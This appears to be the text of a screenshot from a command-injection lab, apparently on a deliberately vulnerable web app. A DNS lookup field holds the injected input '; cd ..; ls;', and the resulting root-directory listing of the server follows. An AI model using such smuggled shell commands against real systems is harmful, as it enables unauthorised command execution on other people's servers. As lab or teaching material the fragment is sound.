 / OS Command Injection /
DNS lookup: ; cd ..; ls; Lookup
app bin boot create_mysql_admin_user.sh dev etc home lib lib64 media mnt opt proc root run run.sh sbin srv
start-apache2.sh start-mysqld.sh sys tmp usr var